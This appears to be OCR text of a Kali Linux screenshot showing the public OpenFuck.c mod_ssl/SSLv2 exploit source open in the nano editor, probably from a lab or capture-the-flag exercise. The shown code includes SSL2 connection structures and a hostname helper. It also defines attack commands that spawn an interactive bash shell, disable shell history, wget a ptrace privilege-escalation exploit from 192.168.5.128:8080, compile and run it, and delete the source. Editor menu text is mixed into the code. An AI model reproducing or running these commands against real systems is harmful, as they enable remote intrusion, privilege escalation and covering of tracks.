 root@kali: /home/kali/Downloads
File Actions Edit View Help
GNU nano 6.4 OpenFuck.c *
Trash
/* connection id - returned by the server */
int conn_id_length;
unsigned char conn_id[SSL2_MAX_CONNECTION_ID_LENGTH];
/* server certificate */
X509 *x509;
File System
/* session keys */
unsigned char* read_key;
unsigned char* write_key;
RC4_KEY* rc4_read_key;
RC4_KEY* rc4_write_key;
Home
/* sequence numbers, used for MAC calculation */
int read_seq;
int write_seq;
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.5.128:8080/Downloads/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; \n"
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
if ((he = gethostbyname(hostname)) == NULL) {
perror("gethostbyname()");
exit(-1);
}
memcpy(&ipaddr, he->h_addr, he->h_length);
}
return ipaddr;
}
/* mixter's code w/enhancements by core */
int sh(int sockfd) {
char snd[1024], rcv[1024];
fd_set rset;
int maxfd, n;
/* Priming commands */
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word